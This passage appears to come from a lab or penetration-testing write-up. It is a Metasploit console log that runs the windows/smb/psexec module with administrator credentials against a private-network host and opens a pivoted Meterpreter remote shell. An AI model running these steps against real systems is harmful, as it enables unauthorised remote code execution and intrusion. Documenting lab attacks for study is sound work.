 msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:2222
[*] Sending stage (201798 bytes) to 192.168.93.20
[*] Meterpreter session 12 opened (192.168.93.100:40413 -> 192.168.93.20:2222 via session 11) at 2024-10-04 22:50:27 +0800
meterpreter > ls